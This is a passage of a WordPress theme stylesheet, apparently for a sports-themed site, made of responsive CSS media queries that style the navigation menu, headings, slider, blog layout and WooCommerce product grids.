	.logo {
	    float: left;
	    width: 85%;
	    clear: both;
	}
	.nav-menu ul{
		text-align: left;
	}
	.page-template-custom-home-page p.site-description, 
	.page-template-custom-home-page h1.site-title a, 
	.page-template-custom-home-page p.site-title a{
		color: #fff;
	}
	.page-template-custom-home-page #header{
		position: static;
		background: linear-gradient( #f5826d, #f96c96);
	}
	.toggle-menu {
		display: none;
		cursor: pointer;
		z-index: 999999;
		text-align: right;
		float: right;
		width: 15%;
		margin: 10px 0;
	}
	.search-box{
		margin: 10px 0;
		text-align: left;
	}
	.toggle-menu i {		
	    font-size: 20px;
	    color: #fff;
	    padding: 12px 14px;
	    border: 1px solid #fff;
	    border-radius: 50%;
	}
	.toggle-menu button {
		background: transparent;
		border: none;
		padding: 0;
	}
	.sidenav {
		height: 100%;
		visibility: hidden;
		width: 0%;
		position: fixed;
		z-index: 9999999;
		top: 0;
		left: 0;
		background-color: #252525;
		overflow-x: hidden;
		transition: 0.8s width ease-in-out;
		padding-top: 60px;
	}
	.sidenav.show{
		visibility: visible;
		width: 100%;
		transition: 0.8s width ease-in-out;
	}
	.sidenav .closebtn {
		position: absolute;
		top: 0;
		right: 0;
		font-size: 30px;
		margin-left: 50px;
		display: block;
		padding: 10px;
		color: #ffffff;
		border: none;
		background: transparent;
	}
	.sidenav #primary-site-navigation {
		width: 100%;
	}
	.toggle-menu span{
		font-size:30px;
		cursor:pointer; 
		text-align: right;
	}
	.toggle-menu{
		display: block;
	}
	.nav-menu ul ul li{
		display: block;
	}
	.nav-menu .nav ul li{
		border-top:1px #303030 solid; 
		display:block;
	}
	.nav ul li a{
		padding: 10px;
		display:block;
		color:#ffffff;
		border: none;
		background: none !important;
	}
	.page-template-custom-home-page .nav-menu .current_page_item > a, .nav-menu .current-menu-item > a, .nav-menu .current_page_ancestor > a {
		color: #f96c96;
		background: #fff !important;
	}
	.sf-arrows .sf-with-ul:after{
		right: 20px;
	}
	.nav ul li ul li a:before{
		content:"\00BB \00a0";
	}
	.nav ul li ul li a{
		padding-left:20px !important;
	}
	.nav ul li ul li ul li a{
		padding-left:30px !important;
	} 
	.nav-menu ul ul{
		position: static;
		width: 100%;
		display: block !important;
		opacity: 1 !important;
		height: auto !important;
	}
	.nav-menu li{
		padding: 0;
		display: block;
	}
	.main-header-box{
		padding-bottom: 15px;
	}
	#sidelong-menu {
		text-align: left;
		display: inline;
	}
	#header ul.sub-menu:before{
		display: none;
	}
	.main-menu-navigation {
		padding: 0px 10px;
	}
	.nav-menu .sub-menu > li > a:focus, .nav ul li a:focus{
		outline: -webkit-focus-ring-color auto 1px;
	}
	.nav-menu ul li a:hover{
		color: #f96c96;
		background: #fff !important;
	}
	.sf-arrows .sf-with-ul:after:active ul{
		display: block;
	}
	.sf-arrows .sf-with-ul:after{
		top: 12px;
	}
}
@media screen and (min-width: 30em) {
	body,
	button,
	input,
	select,
	textarea {
		font-size: 15px;
	}
	h1 {
		font-size: 30px;
	}
	h2,
	.home.blog .entry-title,
	.page .panel-content .recent-posts .entry-title {
		font-size: 26px;
	}
	h3 {
		font-size: 22px;
	}
	h4 {
		font-size: 18px;
	}
	h5 {
		font-size: 13px;
	}
	h6 {
		font-size: 16px;
	}
	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		font-size: 14px;
	}

	/* Fix image alignment */
	img.alignleft {
		float: left;
		margin-right: 1.5em;
	}
	img.alignright {
		float: right;
		margin-left: 1.5em;
	}

	/* Front Page */
	.panel-content .wrap {
		padding-bottom: 2em;
		padding-top: 3.5em;
	}
	.page-one-column .panel-content .wrap {
		max-width: 740px;
	}
	.panel-content .entry-header {
		margin-bottom: 4.5em;
	}
	.panel-content .recent-posts .entry-header {
		margin-bottom: 0;
	}

	/* Blog Index, Archive, Search */
	.taxonomy-description {
		font-size: 14px;
	}

	/* Site Footer */
	.site-footer {
		font-size: 16px;
    	color: #fff;
	}
}
@media screen and (min-width: 48em) {
	body,
	button,
	input,
	select,
	textarea {
		font-size: 15px;
		line-height: 1.5;
		
	}
	.entry-content blockquote.alignleft,
	.entry-content blockquote.alignright {
		font-size: 13px;
	}

	/* Layout */
	.wrap {
		max-width: 1000px;
		padding-left: 3em;
		padding-right: 3em;
	}
	.error404 #primary {
		float: none;
	}

	/* Site Branding */
	.site-branding {
		margin: 0 !important;
		padding: 0;
	}
	.has-header-image.multi-sports-front-page .site-branding,
	.has-header-video.multi-sports-front-page .site-branding,
	.has-header-image.home.blog .site-branding,
	.has-header-video.home.blog .site-branding {
		bottom: 0;
		display: block;
		left: 0;
		height: auto;
		padding-top: 0;
		position: absolute;
		width: 100%;
	}
	.has-header-image.multi-sports-front-page .custom-header,
	.has-header-video.multi-sports-front-page .custom-header,
	.has-header-image.home.blog .custom-header,
	.has-header-video.home.blog .custom-header {
		display: block;
		height: auto;
	}
	.custom-logo-link img,
	body.home.title-tagline-hidden.has-header-image .custom-logo-link img,
	body.home.title-tagline-hidden.has-header-video .custom-logo-link img {
		max-width: 350px;
	}
	.title-tagline-hidden.home.has-header-image .custom-logo-link img,
	.title-tagline-hidden.home.has-header-video .custom-logo-link img {
		max-height: 200px;
	}
	.site-title {
		font-size: 36px;
	}

	/* Main Navigation */
	.site-header .site-navigation-fixed .menu-scroll-down {
		display: none;
	}

	/* Scroll down arrow */
	.site-header .menu-scroll-down {
		display: block;
		padding: 1em;
		position: absolute;
		right: 0;
	}
	.site-header .menu-scroll-down .icon {
		-webkit-transform: rotate(90deg); /* Chrome, Safari, Opera */
		-ms-transform: rotate(90deg); /* IE 9 */
		transform: rotate(90deg);
	}
	.site-header .menu-scroll-down {
		color: #fff;
		top: 2em;
	}
	.menu-scroll-down .icon {
		height: 18px;
		width: 18px;
	}

	/* Front Page */
	.multi-sports-front-page.has-header-image .site-branding,
	.multi-sports-front-page.has-header-video .site-branding,
	.home.blog.has-header-image .site-branding,
	.home.blog.has-header-video .site-branding {
		margin-bottom: 70px;
	}
	.panel-content .wrap {
		padding-bottom: 4.5em;
		padding-top: 6em;
	}
	.panel-image {
		height: 100vh;
		max-height: 1200px;
	}
	.background-fixed .panel-image {
		background-attachment: fixed;
	}
	.page-two-column .panel-content .entry-header {
		float: left;
		width: 36%;
	}
	.page-two-column .panel-content .entry-content {
		float: right;
		width: 58%;
	}

	/* Front Page - Recent Posts */
	.page-two-column .panel-content .recent-posts {
		clear: right;
		float: right;
		width: 58%;
	}
	.panel-content .recent-posts article {
		margin-bottom: 4em;
	}
	.panel-content .recent-posts .entry-header,
	.page-two-column #primary .panel-content .recent-posts .entry-header,
	.panel-content .recent-posts .entry-content,
	.page-two-column #primary .panel-content .recent-posts .entry-content {
		float: none;
		width: 100%;
	}
	.panel-content .recent-posts .entry-header {
		margin-bottom: 1.5em;
	}
	.page .panel-content .recent-posts .entry-title {
		font-size: 26px;
	}
	
	/* Posts */
	.site-content {
		padding: 2em 0 0;
	}
	.single-post .entry-title,
	.page .entry-title {
		font-size: 26px;
	}
	.comments-pagination,
	.post-navigation {
		clear: both;
	}
	.post-navigation .nav-previous {
		float: left;
		width: 50%;
	}
	.post-navigation .nav-next {
		float: right;
		text-align: right;
		width: 50%;
	}
	.nav-next,
	.post-navigation .nav-next {
		margin-top: 0;
	}
	.blog .site-main > article,
	.archive .site-main > article,
	.search .site-main > article {
		padding-bottom: 4em;
	}
	.navigation.pagination {
		clear: both;
		float: right;
		width: 58%;
	}
	.has-sidebar .navigation.pagination,
	.archive.page-one-column:not(.has-sidebar) .navigation.pagination {
		float: none;
		width: 100%;
	}
	.entry-footer {
		display: table;
		width: 100%;
	}
	.entry-footer .cat-tags-links {
		display: table-cell;
		vertical-align: middle;
		width: 100%;
	}
	.entry-footer .edit-link {
		display: table-cell;
		text-align: right;
		vertical-align: middle;
	}
	.entry-footer .edit-link a.post-edit-link {
		margin-top: 0;
		margin-left: 1em;
	}

	/* without sidebar */
	:not(.has-sidebar) .entry-content blockquote.alignleft {
		margin-left: -17.5%;
		width: 48%;
	}
	:not(.has-sidebar) .entry-content blockquote.alignright {
		margin-right: -17.5%;
		width: 48%;
	}

	/* with sidebar */
	.has-sidebar .entry-content blockquote.alignleft {
		margin-left: 0;
		width: 34%;
	}
	.has-sidebar .entry-content blockquote.alignright {
		margin-right: 0;
		width: 34%;
	}
	.has-sidebar #primary .entry-content blockquote.alignright.below-entry-meta {
		margin-right: -72.5%;
		width: 62%;
	}

	/* blog and archive */
	.blog:not(.has-sidebar) .entry-content blockquote.alignleft,
	.multi-sports-front-page.page-two-column .entry-content blockquote.alignleft,
	.archive:not(.has-sidebar) .entry-content blockquote.alignleft,
	.page-two-column .entry-content blockquote.alignleft {
		margin-left: -72.5%;
		width: 62%;
	}
	.blog:not(.has-sidebar) .entry-content blockquote.alignright,
	.multi-sports-front-page.page-two-column .entry-content blockquote.alignright,
	.archive:not(.has-sidebar) .entry-content blockquote.alignright,
	.page-two-column .entry-content blockquote.alignright {
		margin-right: 0;
		width: 36%;
	}

	/* Post formats */
	.format-quote blockquote .icon {
		left: -1.5em;
	}

	/* Pages */
	.page.page-one-column .entry-header,
	.multi-sports-front-page.page-one-column .entry-header,
	.archive.page-one-column:not(.has-sidebar) .page-header {
		margin-bottom: 4em;
	}
	.page:not(.home) #content {
		padding-bottom: 3.25em;
	}
	.comments-title {
		margin-bottom: 2.5em;
	}
	ol.children .children {
		padding-left: 2em;
	}

	/* Posts pagination */
	.nav-links .nav-title {
		position: relative;
	}
	.nav-title-icon-wrapper {
		position: absolute;
		text-align: center;
		width: 2em;
	}
	.nav-links .nav-previous .nav-title .nav-title-icon-wrapper {
		left: -2em;
	}
	.nav-links .nav-next .nav-title .nav-title-icon-wrapper {
		right: -2em;
	}

	/* Secondary */
	#secondary {
		font-size: 14px;
		line-height: 1.6;
	}
}
@media screen and ( min-width: 67em ) {
	.sticky .icon-thumb-tack {
		font-size: 32px;
		height: 22px;
		left: -1.25em;
		top: 0.75em;
		width: 32px;
	}
	.page-numbers {
		display: inline-block;
		margin-right: 5px;
	}
	.page-numbers:hover{
		background: #1d1d1d;
		color: #fff !important;
	}
	.page-numbers.current{
		display: inline-block;
    	background: #f96c96;
    	color: #fff;
	}
	.page-numbers.current .screen-reader-text {
		clip: rect(1px, 1px, 1px, 1px);
		height: 1px;
		overflow: hidden;
		position: absolute !important;
		width: 1px;
	}
	.comment-body {
		margin-left: 0;
	}
}
@media screen and ( min-width: 79em ) {
	.has-sidebar .entry-content blockquote.alignleft {
		margin-left: -20%;
	}
	.blog:not(.has-sidebar) .entry-content blockquote.alignright,
	.archive:not(.has-sidebar) .entry-content blockquote.alignright,
	.page-two-column .entry-content blockquote.alignright,
	.multi-sports-front-page .entry-content blockquote.alignright {
		margin-right: -20%;
	}
}
@media screen and ( max-width: 768px) and (min-width: 720px){
	.slider-inner-text {
	    transform: rotate(-90deg);
	    display: block;
	    position: absolute;
	    top: 130px;
	    left: -115px;
	}
	.search-bar input[type="search"]{
		width: 86%;
	}
	#sidebar .widget_calendar th,
	#sidebar .widget_calendar td{
		padding: 0px;
	}
	#sidebar .widget{
		padding: 15px 5px;
	}
	.article_content .content {
    	margin-top: 10px;
	}
	.prev.page-numbers,.next.page-numbers{
 		float: none;
 	}
 	.page-numbers.current{
 		color: #fff;
 	}
}
@media screen and (max-width:720px) {
	.page-template-custom-home-page #header{
		position: static;
		background: linear-gradient( #f5826d, #f96c96);
	}
	.social-icons{
		text-align: center;
	}
	#slider img,
	.slider-bg{
		height: 200px;
	}
	.slider-bg{
		width: 200px;
	}
	#slider .carousel-control-prev{
		right: 19%;
	}
	.slider-text{
		display: none;
	}
	.site-info,
	.site-info p{
		transform: none;
	}
	#slider .inner_carousel p,
	#slider .inner_carousel h2	{
		display: none;
	}
	#slider .carousel-caption{
		top: 50%;
		left: 15%;
		right: 15%; 
	}
	.article_content{
		margin-bottom: 15%;
	}
}
@media screen and (max-width: 375px) {
	.article_content .content{
		margin-top:10px;
	}
    .site-footer .search-form .search-submit {
	    padding: 12px;
	}
	.site-footer input.search-field{
		width: 100%;
	}
	.article-text span {
    	margin-right: 6px;
    	padding-right: 6px;
	}
	.woocommerce ul.products[class*=columns-] li.product,
	.woocommerce-page ul.products[class*=columns-] li.product{
		width: 90% !important;
		float: none !important;
	}
}
@media only screen and (max-width: 767px) and (min-width: 426px){
	.site-footer .search-form .search-submit{
		padding: 10px;
	    position: static;
	    margin-top: 10px;
	}
	.woocommerce ul.products[class*=columns-] li.product,
  	.woocommerce-page ul.products[class*=columns-] li.product{
		width: 42% !important;
		float: left !important;
		margin-right: 10px;
 	}
	#sidebar .widget_calendar td{
		padding: 1px;
	}
	#sidebar h2.widget-title{
		width: 100% !important;
	}
	#sidebar .search-form .search-submit{
		padding:9px;
	}
	.site-footer h2.widget-title{
		color: #f96c96 !important;
	}
	.site-footer td{
		padding: 2px;
	}
	.widget .tagcloud a:hover,
	.widget .tagcloud a:focus,
	.widget.widget_tag_cloud a:hover,
	.widget.widget_tag_cloud a:focus,
	.wp_widget_tag_cloud a:hover,
	.wp_widget_tag_cloud a:focus {
		border-color: #bbb;
		-webkit-box-shadow: none;
		box-shadow: none;
		text-decoration: none;
	}
}
@media only screen and (max-width: 1024px) and (min-width: 1000px){
	#slider .inner_carousel h2 {
	    font-size: 35px;
	}
	.slider-inner-text{
		top: 220px;
		left: -50px;
	}
	.slider-text{
		width: 300px;
	}
	.sf-arrows .sf-with-ul:after{
		top: 10px;
    	right: 6px;
	}
	#slider .carousel-caption{
		right: 55%;
	}
	.widget_calendar td,
	#sidebar td{
		padding: 0px;
	}
	.prev.page-numbers,.next.page-numbers{
 		float: none;
 	}
 	.page-numbers.current{
 		color: #fff;
 	}
}
@media only screen and (max-width: 900px) and (min-width: 720px){
	#slider .carousel-caption{
    	right:50%;
	}
	.logo{
		padding: 8px 0;
	}
	#slider .inner_carousel h2{
		font-size: 35px;
	}
	#slider .inner_carousel p{
		display: none;
	}
	#slider .carousel-control-next{
		right: 3%;
	}
	.woocommerce ul.products[class*=columns-] li.product,
  	.woocommerce-page ul.products[class*=columns-] li.product{
		width: 42% !important;
		float: left !important;
		margin-right: 10px;
 	}
}